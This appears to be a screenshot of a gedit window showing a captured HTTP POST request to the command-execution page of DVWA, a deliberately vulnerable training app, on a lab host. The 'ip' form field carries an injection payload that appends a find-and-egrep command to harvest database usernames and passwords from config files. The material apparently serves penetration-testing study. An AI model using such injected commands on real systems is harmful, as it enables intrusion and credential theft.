 *find_execution.txt (/var/www/logdir) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*find_execution.txt
Host=192.168.0.105
User-Agent=Mozilla/5.0 (X11; Linux i686; rv:5.0.1) Gecko/20100101 Firefox/5.0.1
Accept=text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language=en-us,en;q=0.5
Accept-Encoding=gzip, deflate
Accept-Charset=ISO-8859-1,utf-8;q=0.7,*;q=0.7
Connection=keep-alive
Referer=http://192.168.0.105/dvwa/vulnerabilities/exec/
Cookie=security=low; PHPSESSID=nf74ptk02hqvbmhdsdjtvj8ua6
Content-Type=application/x-www-form-urlencoded
Content-Length=151
POSTDATA=ip=127.0.0.1%3B+find+%2Fvar%2Fwww%2Fhtml%2Fdvwa%2F*+-name+%22*config*%
22+-print+%7C+xargs+egrep+-i+%27%28database%7Cuser%7Cpassword%29%
27&submit=submit